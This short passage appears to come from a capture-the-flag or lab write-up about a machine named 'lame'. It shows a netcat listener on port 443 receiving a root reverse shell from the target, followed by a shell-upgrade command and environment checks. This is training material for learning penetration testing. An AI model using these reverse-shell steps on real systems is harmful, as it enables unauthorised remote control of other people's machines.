 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.182.145] 60311
whoami
root
script /dev/null -c bash
root@lame:/# echo $SHELL && echo $TERM
/bin/bash
linux
root@lame:/#